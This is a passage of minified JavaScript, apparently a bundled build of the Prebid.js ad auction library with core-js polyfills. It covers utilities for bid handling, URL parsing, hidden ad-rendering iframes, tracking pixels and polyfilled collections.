t&&e.unshift(t),r&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(r?"%c".concat(r):"")),e;function i(e){return"display: inline-block; color: #fff; background: ".concat(e,"; padding: 1px 4px; border-radius: 3px;")}}function oe(){return x}function ae(){return!!n.vc.getConfig("debug")}function se(){var e=document.createElement("iframe");return e.id=L(),e.height=0,e.width=0,e.border="0px",e.hspace="0",e.vspace="0",e.marginWidth="0",e.marginHeight="0",e.style.border="0",e.scrolling="no",e.frameBorder="0",e.src="about:blank",e.style.display="none",e}function ce(e){return At($().search)[e]||""}function de(e,t){return T.call(e)==="[object "+t+"]"}function ue(e){return de(e,I)}function le(e){return de(e,w)}function pe(e){return de(e,_)}function fe(e){return de(e,E)}function me(e){return de(e,A)}function ge(e){return de(e,S)}function ve(e){if(!e)return!0;if(pe(e)||le(e))return!(e.length>0);for(var t in e)if(hasOwnProperty.call(e,t))return!1;return!0}function be(e){return le(e)&&(!e||0===e.length)}function he(e,t){if(!ve(e)){if(ue(e.forEach))return e.forEach(t,this);var r=0,n=e.length;if(n>0)for(;r<n;r++)t(e[r],r,e);else for(r in e)hasOwnProperty.call(e,r)&&t.call(this,e[r],r)}}function ye(e,t){if(ve(e))return!1;if(ue(e.indexOf))return-1!==e.indexOf(t);for(var r=e.length;r--;)if(e[r]===t)return!0;return!1}function _e(e,t){if(ve(e))return[];if(ue(e.map))return e.map(t);var r=[];return he(e,(function(n,i){r.push(t(n,i,e))})),r}function we(e,t){return e.hasOwnProperty?e.hasOwnProperty(t):void 0!==e[t]&&e.constructor.prototype[t]!==e[t]}function Ie(e,t,r,n){var i;t=t||document,i=r?t.getElementsByTagName(r):t.getElementsByTagName("head");try{if((i=i.length?i:t.getElementsByTagName("body")).length){i=i[0];var o=n?null:i.firstChild;return i.insertBefore(e,o)}}catch(e){}}function Ee(e,t){var r=new Image;t&&P.isFn(t)&&(r.addEventListener("load",t),r.addEventListener("error",t)),r.src=e}function Ae(e){var t=e.source,r=e.burl;t===y.S2S.SRC&&r&&P.triggerPixel(r)}function Se(e){if(e){var t=document.createElement("iframe");t.id=L(),t.width=0,t.height=0,t.hspace="0",t.vspace="0",t.marginWidth="0",t.marginHeight="0",t.style.display="none",t.style.height="0px",t.style.width="0px",t.scrolling="no",t.frameBorder="0",t.allowtransparency="true",P.insertElement(t,document,"body"),t.contentWindow.document.open(),t.contentWindow.document.write(e),t.contentWindow.document.close()}}function Te(e,t){var r=P.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),n=document.createElement("div");n.innerHTML=r;var i=n.firstChild;t&&P.isFn(t)&&(i.addEventListener("load",t),i.addEventListener("error",t)),P.insertElement(i,document,"html",!0)}function Oe(e){if(!e)return"";var t='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return t+='<img src="'+encodeURI(e)+'"></div>'}function xe(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?((!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(e=encodeURI(e)),t&&(t='sandbox="'.concat(t,'"')),"<iframe ".concat(t,' id="').concat(L(),'"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="').concat(e,'">\n    </iframe>')):""}function Ce(e,t,r){return null==t?r:le(t)?t:fe(t)?t.toString():void P.logWarn("Unsuported type for param: "+e+" required type: String")}function ke(e,t,r){return r.indexOf(e)===t}function Re(e,t){return e.concat(t)}function De(e,t){var r;if(e)return t.some((function(t){var n=s()(t.bids,(function(t){return["bidId","adId","bid_id"].some((function(r){return t[r]===e}))}));return n&&(r=n),n})),r}function Pe(e){return Object.keys(e)}function ze(e,t){return e[t]}function Be(e,t){for(var r in e)if(e.hasOwnProperty(r)&&e[r]===t)return r}function je(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:publypbjs.adUnits).map((function(e){return e.bids.map((function(e){return e.bidder})).reduce(Re,[])})).reduce(Re).filter(ke)}function Ue(){if(window.googletag&&ue(window.googletag.pubads)&&ue(window.googletag.pubads().getSlots))return!0}var Me=qe("timeToRespond",(function(e,t){return e>t})),Ne=qe("responseTimestamp",(function(e,t){return e>t})),Le=qe("responseTimestamp",(function(e,t){return e<t}));function qe(e,t){return function(r,n){return r.cpm===n.cpm?t(r[e],n[e])?n:r:r.cpm<n.cpm?n:r}}function We(e){for(var t=e.length;t>0;){var r=Math.floor(Math.random()*t),n=e[--t];e[t]=e[r],e[r]=n}return e}function Fe(e,t){return d()(e,t&&t.adUnitCode)}function Ge(e){return o()(e)}function Ve(){try{return P.getWindowSelf()!==P.getWindowTop()}catch(e){return!0}}function Ke(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function He(e,t){if(e)return e.replace(/\$\{AUCTION_PRICE\}/g,t)}function Ye(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Xe(){return(new Date).getTime()}function Je(){return window.performance&&window.performance.now&&window.performance.now()||0}function Qe(){return!1!==n.vc.getConfig("deviceAccess")}function Ze(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function $e(e,t){if(t<1)throw new Error("numRequiredCalls must be a positive number. Got ".concat(t));var r=0;return function(){++r===t&&e.apply(this,arguments)}}function et(e,t){return e.reduce((function(e,r){return(e[r[t]]=e[r[t]]||[]).push(r),e}),{})}function tt(e,t){return t.filter((function(t){return e[t]})).reduce((function(t,r){return b(t,v({},r,e[r]))}),{})}function rt(e){var t=["banner","native","video"];return!!Object.keys(e).every((function(e){return d()(t,e)}))&&(!e.video||!e.video.context||d()(["instream","outstream","adpod"],e.video.context))}function nt(e,t,r){return s()(e,(function(e){return e.bids.filter((function(e){return e.bidder===t&&e.adUnitCode===r})).length>0}))||{start:null,auctionId:null}}function it(e,t,r){return e.filter((function(e){return e.code===t})).map((function(e){return e.bids})).reduce(Re,[]).filter((function(e){return e.bidder===r})).map((function(e){return e.params||{}}))}function ot(){return window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}function at(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}var st=function(e,t){return e.getAdUnitPath()===t||e.getSlotElementId()===t};function ct(e){return function(t){return st(e,t)}}function dt(e){return function(t){return st(t,e)}}function ut(e){var t;return Ue()&&(t=s()(window.googletag.pubads().getSlots(),dt(e))),t?{gptSlot:t.getAdUnitPath(),divId:t.getSlotElementId()}:{}}function lt(e,t){var r=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return"\n    ".concat(e.code," is a ").concat(r," ad unit\n    containing bidders that don't support ").concat(r,": ").concat(t,".\n    This bidder won't fetch demand.\n  ")}function pt(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&isFinite(e)&&Math.floor(e)===e}function ft(e){return e.replace(/(?:^|\.?)([A-Z])/g,(function(e,t){return"_"+t.toLowerCase()})).replace(/^_/,"")}function mt(e){return Object.keys(e).reduce((function(t,r){return void 0!==e[r]&&(t[r]=e[r]),t}),{})}function gt(e,t){return"object"!==h(e)?{}:t.reduce((function(r,n,i){if("function"==typeof n)return r;var o=n,a=n.match(/^(.+?)\sas\s(.+?)$/i);a&&(n=a[1],o=a[2]);var s=e[n];return"function"==typeof t[i+1]&&(s=t[i+1](s,r)),void 0!==s&&(r[o]=s),r}),{})}function vt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"keywords",r=[];return he(e,(function(e,n){if(pe(e)){var i=[];he(e,(function(e){((e=Ce(t+"."+n,e))||""===e)&&i.push(e)})),e=i}else{if(!le(e=Ce(t+"."+n,e)))return;e=[e]}r.push({key:n,value:e})})),r}function bt(e,t){return Object.keys(e).forEach((function(r){var n,i;t[r]&&(ue(e[r])?t[r]=e[r](t[r]):t[r]=(n=e[r],i=t[r],"string"===n?i&&i.toString():"number"===n?Number(i):i),isNaN(t[r])&&delete t.key)})),t}function ht(e,t){return pe(e)&&(!t||e.length===t)&&e.every((function(e){return pt(e)}))}function yt(e,t){for(var r=[],n=0;n<t;n++){var i=me(e)?Ge(e):e;r.push(i)}return r}function _t(e,t){for(var r=[],n=0;n<Math.ceil(e.length/t);n++){var i=n*t,o=i+t;r.push(e.slice(i,o))}return r}function wt(e){return Math.min.apply(Math,f(e))}function It(e){return Math.max.apply(Math,f(e))}function Et(e){return function(t,r){return t[e]<r[e]?1:t[e]>r[e]?-1:0}}function At(e){return e?e.replace(/^\?/,"").split("&").reduce((function(e,t){var r=p(t.split("="),2),n=r[0],i=r[1];return/\[\]$/.test(n)?(e[n=n.replace("[]","")]=e[n]||[],e[n].push(i)):e[n]=i||"",e}),{}):{}}function St(e){return Object.keys(e).map((function(t){return Array.isArray(e[t])?e[t].map((function(e){return"".concat(t,"[]=").concat(e)})).join("&"):"".concat(t,"=").concat(e[t])})).join("&")}function Tt(e,t){var r=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?r.href=e:r.href=decodeURIComponent(e);var n=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:r.href,protocol:(r.protocol||"").replace(/:$/,""),hostname:r.hostname,port:+r.port,pathname:r.pathname.replace(/^(?!\/)/,"/"),search:n?r.search:P.parseQS(r.search||""),hash:(r.hash||"").replace(/^#/,""),host:r.host||window.location.host}}function Ot(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?":".concat(e.port):""))+(e.pathname||"")+(e.search?"?".concat(P.formatQS(e.search||"")):"")+(e.hash?"#".concat(e.hash):"")}function xt(e,t){if(e===t)return!0;if("object"===h(e)&&null!==e&&"object"===h(t)&&null!==t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var r in e){if(!t.hasOwnProperty(r))return!1;if(!xt(e[r],t[r]))return!1}return!0}return!1}function Ct(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];if(!r.length)return e;var i=r.shift();if(me(e)&&me(i))for(var o in i)me(i[o])?(e[o]||b(e,v({},o,{})),Ct(e[o],i[o])):pe(i[o])&&e[o]?pe(e[o])&&(e[o]=e[o].concat(i[o])):b(e,v({},o,i[o]));return Ct.apply(void 0,[e].concat(r))}function kt(e){for(var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=function(e,t){if(ue(Math.imul))return Math.imul(e,t);var r=(4194303&e)*(t|=0);return 4290772992&e&&(r+=(4290772992&e)*t|0),0|r},i=3735928559^r,o=1103547991^r,a=0;a<e.length;a++)i=n(i^(t=e.charCodeAt(a)),2654435761),o=n(o^t,1597334677);return i=n(i^i>>>16,2246822507)^n(o^o>>>13,3266489909),(4294967296*(2097151&(o=n(o^o>>>16,2246822507)^n(i^i>>>13,3266489909)))+(i>>>0)).toString()}},9398:(e,t,r)=>{"use strict";r.d(t,{Dn:()=>c,LD:()=>s,gZ:()=>a});r(9141);var n=r(2897),i=r(4030),o=r(6283),a="outstream",s="instream";function c(e,t){var r=(0,n.getBidRequest)(e.requestId,t),i=r&&(0,n.deepAccess)(r,"mediaTypes.video"),o=i&&(0,n.deepAccess)(i,"context");return d(e,r,i,o)}var d=(0,o.z3)("sync",(function(e,t,r,o){return!t||r&&o!==a?i.vc.getConfig("cache.url")||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,n.logError)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling prebid cache with publypbjs.setConfig({ cache: {url: "..."} });\n      '),!1):o!==a||!!(e.renderer||t.renderer||r.renderer)}),"checkVideoBidSetup")},5741:(e,t,r)=>{var n=r(4685);e.exports=n},5299:(e,t,r)=>{var n=r(7698);e.exports=n},5906:(e,t,r)=>{var n=r(4609);e.exports=n},6082:(e,t,r)=>{var n=r(5519);r(4699),r(4348),r(6974),r(5037),r(6419),r(9521),r(8430),e.exports=n},1224:(e,t,r)=>{var n=r(5804);e.exports=n},2987:(e,t,r)=>{r(833);var n=r(5379);e.exports=n("Array","find")},4493:(e,t,r)=>{r(7971),r(3242);var n=r(4058);e.exports=n.Array.from},2415:(e,t,r)=>{r(7690);var n=r(5379);e.exports=n("Array","includes")},6998:(e,t,r)=>{r(6274),r(5967),r(9008),r(7971);var n=r(4058);e.exports=n.Set},7611:(e,t,r)=>{r(1035);var n=r(5379);e.exports=n("String","includes")},7385:(e,t,r)=>{e.exports=r(4225)},394:(e,t,r)=>{var n=r(5741);e.exports=n},4225:(e,t,r)=>{var n=r(5299);e.exports=n},40:(e,t,r)=>{var n=r(5906);e.exports=n},5309:(e,t,r)=>{var n=r(6082);r(5800),r(3676),r(2645),r(2578),r(4573),r(7421),r(3787),r(256),r(2032),r(1873),r(6566),r(987),r(1892),r(3352),r(6988),r(6875),r(3859),r(6690),e.exports=n},3308:(e,t,r)=>{var n=r(1224);e.exports=n},4883:(e,t,r)=>{var n=r(7475),i=r(9826),o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not a function")}},174:(e,t,r)=>{var n=r(4284),i=r(9826),o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not a constructor")}},1851:(e,t,r)=>{var n=r(7475),i=String,o=TypeError;e.exports=function(e){if("object"==typeof e||n(e))return e;throw o("Can't set "+i(e)+" as a prototype")}},3025:(e,t,r)=>{var n=r(9826);e.exports=function(e){if("object"==typeof e&&"size"in e&&"has"in e&&"add"in e&&"delete"in e&&"keys"in e)return e;throw TypeError(n(e)+" is not a set")}},8479:e=>{e.exports=function(){}},5743:(e,t,r)=>{var n=r(7046),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw i("Incorrect invocation")}},6059:(e,t,r)=>{var n=r(941),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw o(i(e)+" is not an object")}},7135:(e,t,r)=>{var n=r(5981);e.exports=n((function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}}))},1354:(e,t,r)=>{"use strict";var n=r(6843),i=r(8834),o=r(9678),a=r(5196),s=r(6782),c=r(4284),d=r(623),u=r(5449),l=r(3476),p=r(2902),f=Array;e.exports=function(e){var t=o(e),r=c(this),m=arguments.length,g=m>1?arguments[1]:void 0,v=void 0!==g;v&&(g=n(g,m>2?arguments[2]:void 0));var b,h,y,_,w,I,E=p(t),A=0;if(!E||this===f&&s(E))for(b=d(t),h=r?new this(b):f(b);b>A;A++)I=v?g(t[A],A):t[A],u(h,A,I);else for(w=(_=l(t,E)).next,h=r?new this:[];!(y=i(w,_)).done;A++)I=v?a(_,g,[y.value,A],!0):y.value,u(h,A,I);return h.length=A,h}},1692:(e,t,r)=>{var n=r(4529),i=r(9413),o=r(623),a=function(e){return function(t,r,a){var s,c=n(t),d=o(c),u=i(a,d);if(e&&r!=r){for(;d>u;)if((s=c[u++])!=s)return!0}else for(;d>u;u++)if((e||u in c)&&c[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},3610:(e,t,r)=>{var n=r(6843),i=r(5329),o=r(7026),a=r(9678),s=r(623),c=r(4692),d=i([].push),u=function(e){var t=1==e,r=2==e,i=3==e,u=4==e,l=6==e,p=7==e,f=5==e||l;return function(m,g,v,b){for(var h,y,_=a(m),w=o(_),I=n(g,v),E=s(w),A=0,S=b||c,T=t?S(m,E):r||p?S(m,0):void 0;E>A;A++)if((f||A in w)&&(y=I(h=w[A],A,_),e))if(t)T[A]=y;else if(y)switch(e){case 3:return!0;case 5:return h;case 6:return A;case 2:d(T,h)}else switch(e){case 4:return!1;case 7:d(T,h)}return l?-1:i||u?u:T}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},5790:(e,t,r)=>{var n=r(9413),i=r(623),o=r(5449),a=Array,s=Math.max;e.exports=function(e,t,r){for(var c=i(e),d=n(t,c),u=n(void 0===r?c:r,c),l=a(s(u-d,0)),p=0;d<u;d++,p++)o(l,p,e[d]);return l.length=p,l}},3765:(e,t,r)=>{var n=r(5329);e.exports=n([].slice)},5693:(e,t,r)=>{var n=r(1052),i=r(4284),o=r(941),a=r(9813)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(i(t)&&(t===s||n(t.prototype))||o(t)&&null===(t=t[a]))&&(t=void 0)),void 0===t?s:t}},4692:(e,t,r)=>{var n=r(5693);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},5196:(e,t,r)=>{var n=r(6059),i=r(7609);e.exports=function(e,t,r,o){try{return o?t(n(r)[0],r[1]):t(r)}catch(t){i(e,"throw",t)}}},1551:e=>{e.exports=function(e,t){return 1==t?function(t,r){return t[e](r)}:function(t,r,n){return t[e](r,n)}}},1385:(e,t,r)=>{var n=r(9813)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},e(o)}catch(e){}return r}},2532:(e,t,r)=>{var n=r(5329),i=n({}.toString),o=n("".slice);e.exports=function(e){return o(i(e),8,-1)}},9697:(e,t,r)=>{var n=r(2885),i=r(7475),o=r(2532),a=r(9813)("toStringTag"),s=Object,c="Arguments"==o(function(){return arguments}());e.exports=n?o:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),a))?r:c?o(t):"Object"==(n=o(t))&&i(t.callee)?"Arguments":n}},3590:(e,t,r)=>{"use strict";var n=r(6843),i=r(8834),o=r(4883),a=r(174),s=r(2119),c=r(3091),d=[].push;e.exports=function(e){var t,r,u,l,p=arguments.length,f=p>1?arguments[1]:void 0;return a(this),(t=void 0!==f)&&o(f),s(e)?new this:(r=[],t?(u=0,l=n(f,p>2?arguments[2]:void 0),c(e,(function(e){i(d,r,l(e,u++))}))):c(e,d,{that:r}),new this(r))}},5226:(e,t,r)=>{"use strict";var n=r(3765);e.exports=function(){return new this(n(arguments))}},5616:(e,t,r)=>{"use strict";var n=r(9290),i=r(9202),o=r(4380),a=r(6843),s=r(5743),c=r(2119),d=r(3091),u=r(5105),l=r(3538),p=r(4431),f=r(5746),m=r(1647).fastKey,g=r(5402),v=g.set,b=g.getterFor;e.exports={getConstructor:function(e,t,r,u){var l=e((function(e,i){s(e,p),v(e,{type:t,index:n(null),first:void 0,last:void 0,size:0}),f||(e.size=0),c(i)||d(i,e[u],{that:e,AS_ENTRIES:r})})),p=l.prototype,g=b(t),h=function(e,t,r){var n,i,o=g(e),a=y(e,t);return a?a.value=r:(o.last=a={index:i=m(t,!0),key:t,value:r,previous:n=o.last,next:void 0,removed:!1},o.first||(o.first=a),n&&(n.next=a),f?o.size++:e.size++,"F"!==i&&(o.index[i]=a)),e},y=function(e,t){var r,n=g(e),i=m(t);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key==t)return r};return o(p,{clear:function(){for(var e=g(this),t=e.index,r=e.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete t[r.index],r=r.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=this,r=g(t),n=y(t,e);if(n){var i=n.next,o=n.previous;delete r.index[n.index],n.removed=!0,o&&(o.next=i),i&&(i.previous=o),r.first==n&&(r.first=i),r.last==n&&(r.last=o),f?r.size--:t.size--}return!!n},forEach:function(e){for(var t,r=g(this),n=a(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:r.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!y(this,e)}}),o(p,r?{get:function(e){var t=y(this,e);return t&&t.value},set:function(e,t){return h(this,0===e?0:e,t)}}:{add:function(e){return h(this,e=0===e?0:e,e)}}),f&&i(p,"size",{configurable:!0,get:function(){return g(this).size}}),l},setStrong:function(e,t,r){var n=t+" Iterator",i=b(t),o=b(n);u(e,t,(function(e,t){v(this,{type:n,target:e,state:i(e),kind:t,last:void 0})}),(function(){for(var e=o(this),t=e.kind,r=e.last;r&&r.removed;)r=r.previous;return e.target&&(e.last=r=r?r.next:e.state.first)?l("keys"==t?r.key:"values"==t?r.value:[r.key,r.value],!1):(e.target=void 0,l(void 0,!0))}),r?"entries":"values",!r,!0),p(t)}}},4683:(e,t,r)=>{"use strict";var n=r(6887),i=r(1899),o=r(1647),a=r(5981),s=r(2029),c=r(3091),d=r(5743),u=r(7475),l=r(941),p=r(904),f=r(5988).f,m=r(3610).forEach,g=r(5746),v=r(5402),b=v.set,h=v.getterFor;e.exports=function(e,t,r){var v,y=-1!==e.indexOf("Map"),_=-1!==e.indexOf("Weak"),w=y?"set":"add",I=i[e],E=I&&I.prototype,A={};if(g&&u(I)&&(_||E.forEach&&!a((function(){(new I).entries().next()})))){var S=(v=t((function(t,r){b(d(t,S),{type:e,collection:new I}),null!=r&&c(r,t[w],{that:t,AS_ENTRIES:y})}))).prototype,T=h(e);m(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"==e||"set"==e;!(e in E)||_&&"clear"==e||s(S,e,(function(r,n){var i=T(this).collection;if(!t&&_&&!l(r))return"get"==e&&void 0;var o=i[e](0===r?0:r,n);return t?this:o}))})),_||f(S,"size",{configurable:!0,get:function(){return T(this).collection.size}})}else v=r.getConstructor(t,e,y,w),o.enable();return p(v,e,!1,!0),A[e]=v,n({global:!0,forced:!0},A),_||r.setStrong(v,e,y),v}},7772:(e,t,r)=>{var n=r(9813)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[n]=!1,"/./"[e](t)}catch(e){}}return!1}},4160:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},3538:e=>{e.exports=function(e,t){return{value:e,done:t}}},2029:(e,t,r)=>{var n=r(5746),i=r(5988),o=r(1887);e.exports=n?function(e,t,r){return i.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},1887:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},5449:(e,t,r)=>{"use strict";var n=r(3894),i=r(5988),o=r(1887);e.exports=function(e,t,r){var a=n(t);a in e?i.f(e,a,o(0,r)):e[a]=r}},9202:(e,t,r)=>{var n=r(5988);e.exports=function(e,t,r){return n.f(e,t,r)}},5929:(e,t,r)=>{var n=r(2029);e.exports=function(e,t,r,i){return i&&i.enumerable?e[t]=r:n(e,t,r),e}},4380:(e,t,r)=>{var n=r(5929);e.exports=function(e,t,r){for(var i in t)r&&r.unsafe&&e[i]?e[i]=t[i]:n(e,i,t[i],r);return e}},5609:(e,t,r)=>{var n=r(1899),i=Object.defineProperty;e.exports=function(e,t){try{i(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},5746:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},6616:e=>{var t="object"==typeof document&&document.all,r=void 0===t&&void 0!==t;e.exports={all:t,IS_HTMLDDA:r}},1333:(e,t,r)=>{var n=r(1899),i=r(941),o=n.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},3281:e=>{e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},2861:e=>{e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},3385:(e,t,r)=>{var n,i,o=r(1899),a=r(2861),s=o.process,c=o.Deno,d=s&&s.versions||c&&c.version,u=d&&d.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},5379:(e,t,r)=>{var n=r(626);e.exports=n},6759:e=>{e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},6887:(e,t,r)=>{"use strict";var n=r(1899),i=r(9730),o=r(7484),a=r(7475),s=r(9677).f,c=r(7252),d=r(4058),u=r(6843),l=r(2029),p=r(953),f=function(e){var t=function(r,n,o){if(this instanceof t){switch(arguments.length){case 0:return new e;case 1:return new e(r);case 2:return new e(r,n)}return new e(r,n,o)}return i(e,this,arguments)};return t.prototype=e.prototype,t};e.exports=function(e,t){var r,i,m,g,v,b,h,y,_,w=e.target,I=e.global,E=e.stat,A=e.proto,S=I?n:E?n[w]:(n[w]||{}).prototype,T=I?d:d[w]||l(d,w,{})[w],O=T.prototype;for(g in t)i=!(r=c(I?g:w+(E?".":"#")+g,e.forced))&&S&&p(S,g),b=T[g],i&&(h=e.dontCallGetSet?(_=s(S,g))&&_.value:S[g]),v=i&&h?h:t[g],i&&typeof b==typeof v||(y=e.bind&&i?u(v,n):e.wrap&&i?f(v):A&&a(v)?o(v):v,(e.sham||v&&v.sham||b&&b.sham)&&l(y,"sham",!0),l(T,g,y),A&&(p(d,m=w+"Prototype")||l(d,m,{}),l(d[m],g,v),e.real&&O&&(r||!O[g])&&l(O,g,v)))}},5981:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},5602:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},9730:(e,t,r)=>{var n=r(8285),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},6843:(e,t,r)=>{var n=r(7484),i=r(4883),o=r(8285),a=n(n.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?a(e,t):function(){return e.apply(t,arguments)}}},8285:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},8834:(e,t,r)=>{var n=r(8285),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},9417:(e,t,r)=>{var n=r(5746),i=r(953),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,d=s&&(!n||n&&a(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:d}},5526:(e,t,r)=>{var n=r(5329),i=r(4883);e.exports=function(e,t,r){try{return n(i(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(e){}}},7484:(e,t,r)=>{var n=r(2532),i=r(5329);e.exports=function(e){if("Function"===n(e))return i(e)}},5329:(e,t,r)=>{var n=r(8285),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);e.exports=n?a:function(e){return function(){return o.apply(e,arguments)}}},626:(e,t,r)=>{var n=r(4058),i=r(1899),o=r(7475),a=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?a(n[e])||a(i[e]):n[e]&&n[e][t]||i[e]&&i[e][t]}},2902:(e,t,r)=>{var n=r(9697),i=r(4229),o=r(2119),a=r(2077),s=r(9813)("iterator");e.exports=function(e){if(!o(e))return i(e,s)||i(e,"@@iterator")||a[n(e)]}},3476:(e,t,r)=>{var n=r(8834),i=r(4883),o=r(6059),a=r(9826),s=r(2902),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?s(e):t;if(i(r))return o(n(r,e));throw c(a(e)+" is not iterable")}},4229:(e,t,r)=>{var n=r(4883),i=r(2119);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},7570:(e,t,r)=>{var n=r(4883),i=r(6059),o=r(8834),a=r(2435),s=TypeError,c=Math.max,d=function(e,t,r,n){this.set=e,this.size=t,this.has=r,this.keys=n};d.prototype={getIterator:function(){return i(o(this.keys,this.set))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){i(e);var t=+e.size;if(t!=t)throw s("Invalid size");return new d(e,c(a(t),0),n(e.has),n(e.keys))}},1899:(e,t,r)=>{var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},953:(e,t,r)=>{var n=r(5329),i=r(9678),o=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},7748:e=>{e.exports={}},5463:(e,t,r)=>{var n=r(626);e.exports=n("document","documentElement")},2840:(e,t,r)=>{var n=r(5746),i=r(5981),o=r(1333);e.exports=!n&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},7026:(e,t,r)=>{var n=r(5329),i=r(5981),o=r(2532),a=Object,s=n("".split);e.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?s(e,""):a(e)}:a},1302:(e,t,r)=>{var n=r(5329),i=r(7475),o=r(3030),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return a(e)}),e.exports=o.inspectSource},1647:(e,t,r)=>{var 